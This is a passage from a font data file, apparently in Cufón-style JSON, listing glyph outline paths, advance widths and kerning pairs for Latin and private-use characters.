9,55,-62,14v-4,-35,59,-56,62,-14","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"245,-69r-32,0r20,-80v36,8,75,5,114,-1v2,18,-43,41,-95,36r-7,28v26,-27,88,-21,88,23v0,41,-36,67,-84,67v-23,0,-50,-8,-50,-29v0,-29,43,-40,50,-17v0,9,-5,14,-11,19v24,15,45,-14,44,-36v-1,-25,-23,-26,-37,-10xm90,10r-37,0r219,-268r37,0xm147,-156v-6,26,-11,53,-43,53v-27,0,-60,-31,-71,-2r-27,0v6,-28,17,-46,40,-60v55,-34,57,-42,57,-56v1,-17,-24,-15,-32,-7v20,13,-10,37,-20,33v-9,0,-20,-4,-20,-18v0,-32,42,-45,65,-45v24,0,62,5,62,34v0,63,-96,53,-118,96v12,-17,42,-11,65,-9v10,1,13,-10,14,-19r28,0","w":355},{"d":"155,-268v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0v-2,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0","w":200},{"d":"321,-148r28,0v-7,46,-74,94,-73,131v-2,10,-8,25,-30,25v-19,0,-22,-11,-19,-24v11,-53,76,-77,86,-110v-14,21,-36,16,-60,16v-16,0,-15,10,-17,22r-27,0r13,-60r26,0r-4,21v10,-36,44,-17,68,-13v6,0,7,-2,9,-8xm80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9","w":352},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,80v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0xm203,-308v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13","w":266},{"d":"127,-26v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"35,0r-50,0r102,-109r-55,-108r49,0r57,108","w":149},{"d":"101,-38v-1,10,18,5,28,6r-7,32r-132,0r6,-32v12,-1,29,4,31,-6r26,-121v1,-11,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v3,-19,11,-47,-16,-47r-59,0r-10,49v23,3,32,-9,34,-27r31,0r-18,85r-31,0v2,-11,6,-31,-8,-28r-15,0xm390,-167v-11,1,-27,-3,-30,6r-28,129r54,0v27,0,31,-31,38,-54r32,0r-18,86r-215,0r6,-31v13,0,29,3,32,-8r25,-122v1,-10,-18,-5,-28,-6r7,-32r132,0","w":469,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"287,0r-64,0r-12,-131v-19,47,-45,87,-67,131r-64,0r-26,-201v-2,-15,-18,-11,-32,-12r8,-36r132,0r-8,36v-13,0,-25,1,-24,14r13,132v16,-42,40,-77,59,-116v-2,-25,2,-30,-32,-30r8,-36r135,0r-8,36v-18,0,-30,0,-30,12v-2,1,12,81,10,134r70,-138v0,-10,-19,-8,-31,-8r8,-36r110,0r-7,36v-22,0,-32,0,-40,15xm334,-332r-67,53r-41,0r43,-53r65,0","w":418},{"d":"13,-71v0,-100,33,-183,151,-183v31,0,72,9,72,43v0,28,-20,45,-44,45v-31,0,-36,-40,-10,-47v-47,-22,-87,22,-86,75v41,-33,118,-17,118,40v0,69,-63,104,-119,104v-62,0,-82,-31,-82,-77xm122,-120v-23,-5,-39,36,-40,68v0,12,5,22,20,22v33,0,40,-50,40,-67v0,-12,-4,-23,-20,-23","w":236},{"d":"182,-216v-64,2,-84,73,-84,135v0,27,10,48,41,48v32,-1,40,-27,44,-54v-1,-12,-23,-7,-36,-8r8,-36r149,0r-8,36v-15,1,-30,-3,-36,10r-17,85r-39,0r-6,-22v-67,61,-186,26,-183,-70v4,-115,127,-205,226,-144r11,-16r34,0r-21,98r-36,0v1,-39,-13,-62,-47,-62xm213,-304r41,0v-7,30,-40,39,-74,39v-34,0,-64,-11,-55,-39r40,0v-1,11,2,12,21,13v18,0,25,-5,27,-13","w":314},{"d":"47,-4r-32,0r20,-79v37,8,75,5,114,-2v3,17,-45,43,-95,36r-7,28v25,-27,88,-21,88,23v0,41,-38,67,-85,67v-23,0,-49,-8,-49,-29v-1,-29,43,-40,50,-16v0,9,-5,13,-11,18v24,14,44,-13,43,-35v0,-24,-21,-26,-36,-11","w":146},{"d":"201,0r-208,0r8,-37v26,-4,66,13,72,-13r27,-125v-20,4,-30,5,-73,5r7,-34v54,0,85,-5,106,-47r46,0r-43,206v0,5,2,8,10,8r56,0","w":243},{"d":"159,-172v-55,2,-72,52,-72,103v0,23,9,41,37,41v27,0,39,-15,39,-37v0,-10,-19,-6,-29,-7r7,-32r120,0r-6,32v-13,0,-25,-2,-30,8r-14,66r-35,0r-1,-18v-54,51,-166,16,-163,-61v3,-92,112,-160,195,-112r9,-12r32,0r-17,79r-33,0v0,-32,-14,-50,-39,-50xm194,-255v3,34,-61,57,-63,13v-3,-34,60,-55,63,-13","w":277},{"d":"233,-113v0,66,-69,73,-140,68v-6,16,14,13,27,13r-7,32r-132,0r7,-32v12,-1,28,4,31,-7r26,-122v-1,-10,-18,-5,-28,-6r6,-32r133,0r-7,32v-14,1,-32,-5,-32,12v0,0,116,-7,116,42xm100,-77v30,2,61,-2,61,-27v0,-20,-31,-18,-52,-17","w":239},{"d":"224,0r-228,0r7,-35r182,-177r-63,0v-35,0,-45,33,-53,63r-36,0r22,-100r221,0r-8,36r-179,176v54,-2,105,12,114,-41r7,-24r35,0","k":{"\ue0bb":4,"\ue0ba":4,"\ue0b9":4,"\ue0b8":4,"z":7,"\ue0b6":7,"\u00ff":22,"\ue0b4":7,"\u00fd":22,"\ue0b3":7,"y":22,"w":22,"v":22,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":4,"t":14,"\u0161":14,"s":14,"r":4,"\u2019":7,"\u201d":7,"\u201c":7,"?":5,"q":7,"+":7,".":5,"p":4,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"#":7,"n":4,"\u2212":7,"m":4,"\u0142":4,"l":4,"k":4,"j":9,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"-":7,"h":4,"g":7,"\u2013":7,"\u2014":7,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":4,"d":7,",":5,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u017d":16,"Z":16,"\u0178":7,"\u00dd":7,"Y":7,"X":7,"W":11,"V":11,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0160":11,"S":11,"R":5,"Q":7,"P":7,"\u00d5":7,"\u00d8":7,"\u00d2":7,"\u00d6":7,"\u00d4":7,"\u00d3":7,"\u0152":7,"O":7,"\u00d1":7,"N":7,"M":7,"L":7,"K":7,"\u00cc":7,"\u00cf":7,"\u00ce":7,"\u00cd":7,"I":7,"H":7,"G":13,"F":7,"\u00d0":7,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u00c9":7,"E":7,"D":7,"\u00c7":7,"C":5,"B":7}},{"d":"3,0r-36,0r218,-267r37,0","w":234},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm197,-213r-49,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":250},{"d":"287,0r-64,0r-12,-131v-19,47,-45,87,-67,131r-64,0r-26,-201v-2,-15,-18,-11,-32,-12r8,-36r132,0r-8,36v-13,0,-25,1,-24,14r13,132v16,-42,40,-77,59,-116v-2,-25,2,-30,-32,-30r8,-36r135,0r-8,36v-18,0,-30,0,-30,12v-2,1,12,81,10,134r70,-138v0,-10,-19,-8,-31,-8r8,-36r110,0r-7,36v-22,0,-32,0,-40,15xm321,-278r-48,0r-20,-28r-28,28r-46,0r48,-54r65,0","w":418},{"d":"184,0r-151,0r7,-37v15,-1,36,5,39,-8r35,-166v-47,-7,-57,27,-66,62r-36,0r21,-100r257,0r-21,100r-35,0v7,-35,6,-69,-42,-62r-36,168v2,11,23,4,35,6","w":268,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0b6":-5,"\ue0b4":-5,"\ue0b3":-5,"\ue08d":-11,"\ue08b":-11,"\ue088":-11,"\ue07f":8,"\ue07e":8,"\u0161":11,"\ue07d":8,"\ue07c":8,"s":11,"q":7,"+":29,".":32,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":29,"-":29,"g":7,"\u2013":29,"\u2014":29,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,",":32,"\u00e7":7,"c":7,"\ue013":18,"\u00e3":7,"\ue011":18,"\u00e5":7,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\u00e0":7,"\ue00a":18,"\ue008":18,"\u00e4":7,"\ue006":18,"\u00e2":7,"\ue004":18,"\ue002":18,"\u00e1":7,"\ue001":18,"a":7,"\u017d":9,"Z":9,"W":-7,"V":-7,"T":-7,"J":18,"\u00c3":14,"\u00c5":14,"\u00c0":14,"\u00c4":14,"\u00c2":14,"\u00c1":14,"\u00c6":14,"A":14}},{"d":"184,0r-151,0r8,-37v15,-1,35,4,38,-8r35,-166v-47,-7,-57,27,-66,62r-35,0r21,-100r256,0r-21,100r-35,0v7,-35,6,-70,-42,-62r-36,168v3,11,24,4,36,6xm53,126r5,-23v15,0,30,-9,32,-26v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":268},{"d":"109,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm199,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":192},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm126,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm216,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":229,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"122,6v-44,1,-101,-20,-89,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-35,-4,-39,8v-22,79,-17,187,-101,203v-18,9,-29,23,-29,33v-1,15,25,16,42,12r0,24v-30,16,-83,2,-83,-27v0,-13,9,-25,22,-35","w":298},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm222,-279r-41,0r-45,-53r66,0","w":298,"k":{"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\u0161":20,"s":20,"r":11,"q":18,"+":23,".":29,"p":11,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"n":11,"\u2212":23,"m":11,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":23,"g":18,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":23,"\u2014":23,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"\u0131":11,"d":18,",":29,":":11,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":13,"Z":13,"\u0160":14,"S":14,"Q":14,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":14,"O":14,"J":22,"G":14,"\u00c7":14,"C":14,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"401,-309v0,71,-46,102,-113,97v-4,0,-9,4,-10,8r-28,129v-12,58,-66,81,-132,81v-45,0,-100,-21,-89,-75r29,-137v-3,-11,-23,-4,-35,-6r8,-37r150,0r-7,37v-15,1,-35,-5,-39,8r-31,145v0,18,14,27,32,27v37,0,65,-5,74,-45r27,-129v-2,-11,-22,-4,-33,-6r8,-37v48,-4,139,16,145,-27v-18,0,-28,-7,-28,-22v0,-23,19,-44,43,-44v21,0,29,15,29,33","w":297},{"d":"204,-77r27,-127v1,-12,-17,-7,-28,-8r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-22,-84,-75r29,-135v0,-13,-23,-6,-35,-8r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45","w":298,"k":{"\ue0bb":14,"\ue0ba":14,"\ue0b9":14,"\ue0b8":14,"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\ue07f":14,"\ue07e":14,"\u0161":20,"\ue07d":14,"\ue07c":14,"s":20,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"r":11,"\ue077":11,"q":18,"+":23,".":29,"p":11,"\ue075":11,"\u00f5":18,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":18,"\ue06a":11,"\u0153":18,"\ue069":11,"\u00f6":18,"\ue068":11,"\u00f4":18,"\ue067":11,"\u00f3":18,"\ue066":11,"o":18,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"n":11,"\u2212":23,"\ue05e":7,"m":11,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue054":11,"j":11,"\ue052":7,"\ue051":7,"\ue050":7,"\u00ec":11,"\ue04f":7,"\u00ef":11,"\ue04e":7,"\u00ee":11,"\ue04d":7,"\u00ed":11,"\ue04c":7,"i":11,"-":23,"\ue049":7,"\ue044":11,"\ue03f":11,"g":18,"\ue039":7,"\ufb02":14,"\ue032":7,"\ufb01":14,"\ue02f":7,"f":14,"\ue02e":7,"\ue02d":7,"\u2013":23,"\u2014":23,"\ue02b":7,"\ue028":7,"\u00e8":18,"\ue027":7,"\ue026":7,"\u00eb":18,"\ue025":7,"\u00ea":18,"\ue024":7,"\ue023":7,"\u00e9":18,"\ue022":7,"e":18,"\ue020":7,"\u0131":11,"\ue01f":7,"\ue01e":7,"\ue01d":7,"d":18,",":29,":":11,"\ue019":11,"\u00e7":18,"\ue018":11,"\ue017":11,"\ue016":11,"c":18,"\ue015":7,"\ue013":22,"\u00e3":18,"\ue011":22,"\u00e5":18,"\ue00f":22,"\ue00d":22,"\ue00b":22,"\u00e0":18,"\ue00a":22,"\ue008":22,"\u00e4":18,"\ue006":22,"\u00e2":18,"\ue004":22,"\ue002":22,"\u00e1":18,"\ue001":22,"a":18,"\u017d":13,"Z":13,"\u0160":14,"S":14,"Q":14,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":14,"O":14,"J":22,"G":16,"\u00c7":14,"C":16,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"224,0r-228,0r7,-35r182,-177r-63,0v-35,0,-45,33,-53,63r-36,0r22,-100r221,0r-8,36r-179,176v54,-2,105,12,114,-41r7,-24r35,0xm207,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13"},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-122v-1,-10,-18,-5,-28,-6r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm190,-251v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"33,-165v4,-68,64,-95,120,-94v37,0,81,13,81,52v0,37,-25,56,-56,67v23,11,38,25,38,49v-2,72,-71,91,-125,91v-40,0,-85,-10,-85,-52v0,-37,22,-56,54,-70v-17,-13,-27,-24,-27,-43xm147,-71v0,-24,-37,-25,-54,-35v-31,13,-50,69,8,69v34,0,46,-16,46,-34xm144,-156v35,-8,49,-69,-1,-67v-18,0,-42,10,-42,34v0,20,26,25,43,33","w":243},{"d":"287,0r-64,0r-12,-131v-19,47,-45,87,-67,131r-64,0r-26,-201v-2,-15,-18,-11,-32,-12r8,-36r132,0r-8,36v-13,0,-25,1,-24,14r13,132v16,-42,40,-77,59,-116v-2,-25,2,-30,-32,-30r8,-36r135,0r-8,36v-18,0,-30,0,-30,12v-2,1,12,81,10,134r70,-138v0,-10,-19,-8,-31,-8r8,-36r110,0r-7,36v-22,0,-32,0,-40,15","w":418,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"z":22,"x":14,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":11,";":18,"\ue07f":20,"\ue07e":20,"\u0161":31,"\ue07d":20,"\ue07c":20,"s":31,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"r":11,"\ue077":25,"q":25,"+":36,".":47,"p":11,"\ue075":25,"\u00f5":25,"\ue074":25,"\ue06e":25,"\ue06d":25,"\ue06b":25,"\u00f2":25,"\ue06a":25,"\u0153":25,"\ue069":25,"\u00f6":25,"\ue068":25,"\u00f4":25,"\ue067":25,"\u00f3":25,"\ue066":25,"o":25,"n":11,"\u2212":36,"m":11,"\ue054":25,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":36,"\ue049":7,"\ue044":25,"\ue03f":25,"g":25,"\ue02d":5,"\u2013":36,"\u2014":36,"\ue02b":5,"\ue028":5,"\u00e8":25,"\ue027":5,"\ue026":5,"\u00eb":25,"\ue025":5,"\u00ea":25,"\ue024":5,"\ue023":5,"\u00e9":25,"\ue022":5,"e":25,"\u0131":11,"d":25,",":47,":":18,"\ue019":22,"\u00e7":25,"\ue018":22,"\ue017":22,"\ue016":22,"c":25,"\ue013":45,"\u00e3":25,"\ue011":45,"\u00e5":25,"\ue00f":45,"\ue00d":45,"\ue00b":45,"\u00e0":25,"\ue00a":45,"\ue008":45,"\u00e4":25,"\ue006":45,"\u00e2":25,"\ue004":45,"\ue002":45,"\u00e1":25,"\ue001":45,"a":25,"\u017d":15,"Z":11,"T":-7,"\u0160":9,"S":9,"Q":13,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":11,"O":11,"J":36,"G":9,"\u00c7":9,"C":9,"\u00c3":49,"\u00c5":49,"\u00c0":49,"\u00c4":49,"\u00c2":49,"\u00c1":49,"\u00c6":40,"A":40}},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm192,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm282,-308v3,32,-59,55,-62,14v-4,-34,59,-56,62,-14","w":298,"k":{"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\u0161":20,"s":20,"r":11,"q":18,"+":23,".":29,"p":11,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"n":11,"\u2212":23,"m":11,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":23,"g":18,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":23,"\u2014":23,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"\u0131":11,"d":18,",":29,":":11,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":13,"Z":13,"\u0160":14,"S":14,"Q":14,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":14,"O":14,"J":22,"G":14,"\u00c7":14,"C":14,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm165,-215r-41,0r-45,-53r66,0","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"210,-87v-5,46,-27,91,-73,91v-47,0,-97,-53,-111,-4r-37,0v0,-15,18,-60,45,-81v36,-29,118,-56,118,-110v0,-33,-49,-35,-68,-15v10,2,15,9,15,18v3,41,-70,50,-69,7v0,-59,77,-73,115,-73v42,0,85,14,85,56v0,39,-30,71,-65,86v-94,41,-121,56,-124,71v26,-25,65,-17,104,-10v22,4,27,-19,31,-36r34,0","w":237,"k":{"7":7,"1":4}},{"d":"216,-87v-5,46,-27,91,-73,91v-47,0,-97,-53,-111,-4r-37,0v4,-27,18,-58,45,-81v35,-30,118,-56,118,-110v0,-33,-49,-35,-68,-15v10,2,15,9,15,18v3,41,-70,50,-69,7v0,-59,77,-73,115,-73v42,0,85,14,85,56v0,39,-30,71,-65,86v-94,41,-121,56,-124,71v26,-26,66,-16,105,-10v22,4,26,-20,31,-36r33,0","w":243},{"d":"293,0r-142,0r7,-35v11,1,20,0,20,-11v0,-12,-8,-35,-27,-67v-6,4,-21,16,-26,20r-11,50v-1,10,17,8,28,8r-7,35r-143,0r7,-35v16,-2,35,6,38,-11r32,-156v0,-14,-21,-9,-34,-10r7,-36r145,0r-7,36v-17,0,-30,-2,-33,14r-12,57v75,-49,76,-55,76,-65v1,-6,-9,-6,-16,-6r8,-36r132,0r-8,36v-52,-7,-70,27,-119,56v0,1,27,48,60,107v6,11,18,12,32,12","w":321,"k":{"\ue0b6":18,"\ue0b4":18,"\ue0b3":18,"\ue0ad":9,"\ue0ac":9,"\ue0aa":11,"\ue0a9":11,"\ue0a0":11,"\ue09f":11,"\ue09d":11,"\ue09c":11,"\ue09b":11,"\ue099":11,"\ue098":11,"\ue08d":14,"\ue08b":14,"\ue088":14,"t":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":11,"q":9,"+":27,"\ue075":9,"\u00f5":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\u00f2":9,"\ue06a":9,"\u0153":9,"\ue069":9,"\u00f6":9,"\ue068":9,"\u00f4":9,"\ue067":9,"\u00f3":9,"\ue066":9,"o":9,"\u2212":27,"j":9,"-":27,"g":9,"\u2013":27,"\u2014":27,"\u00e8":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"e":9,"d":9,"\ue019":7,"\u00e7":9,"\ue018":7,"\ue017":7,"\ue016":7,"c":9,"\u00e3":9,"\u00e5":9,"\u00e0":9,"\u00e4":9,"\u00e2":9,"\u00e1":9,"a":9,"\u0160":4,"S":4,"Q":16,"\u00d5":16,"\u00d8":16,"\u00d2":16,"\u00d6":16,"\u00d4":16,"\u00d3":16,"\u0152":16,"O":16,"G":13,"\u00c7":16,"C":13}},{"d":"54,-23v0,-69,150,-163,140,-187v-24,43,-102,-15,-122,26r-6,31r-35,0r20,-97r32,0r-6,27v12,-19,23,-30,44,-30v24,0,83,37,91,3r35,0v-9,54,-20,63,-91,139v-34,37,-15,115,-74,115v-22,0,-28,-11,-28,-27","w":243},{"d":"73,-158v-21,0,-47,-12,-47,-39v0,-41,43,-58,68,-58v20,0,45,9,45,36v0,44,-42,61,-66,61xm80,-187v16,0,17,-17,19,-30v0,-6,-2,-12,-10,-12v-20,2,-32,42,-9,42","w":127},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm208,-212r-104,0r8,-36r104,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d